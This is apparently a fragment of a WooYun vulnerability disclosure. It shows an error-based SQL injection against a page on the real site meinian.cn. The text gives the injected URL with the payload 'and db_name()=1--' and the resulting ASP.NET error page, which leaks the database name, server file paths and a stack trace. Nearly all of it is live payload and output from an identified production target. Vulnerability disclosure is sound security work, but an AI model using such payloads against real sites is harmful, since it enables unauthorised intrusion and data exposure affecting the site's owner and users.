 在将 nvarchar 值 'tyyl_sqls
meinian.cn/CustPj.aspx?cid= &vid=3613007080'%20and%20db_name()=1--&jjzh=36&yysj=
“/”应用程序中的服务器错误。
在将 nvarchar 值 'tyyl_sqlserver' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'tyyl_sqlserver' 转换成数据类型 int 时失败。
源错误:
行 77: catch (SqlException ex)
行 78: {
行 79: throw ex;
行 80: }
行 81: }
源文件: c:\Inetpub\wwwroot\App_Code\SqlHelper1.cs 行: 79
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'tyyl_sqlserver' 转换成数据类型 int 时失败。]
SqlHelper1.ExecuteDataSet(String strSql, CommandType cmdType) in c:\Inetpub\wwwroot\App_Code\SqlHelper1.cs:79
CustPj.Page_Load(Object sender, EventArgs e) in c:\Inetpub\wwwroot\CustPj.aspx.cs:23
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
System.Web.UI.Control.LoadRecursive() +50
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +627
www.wooyun.org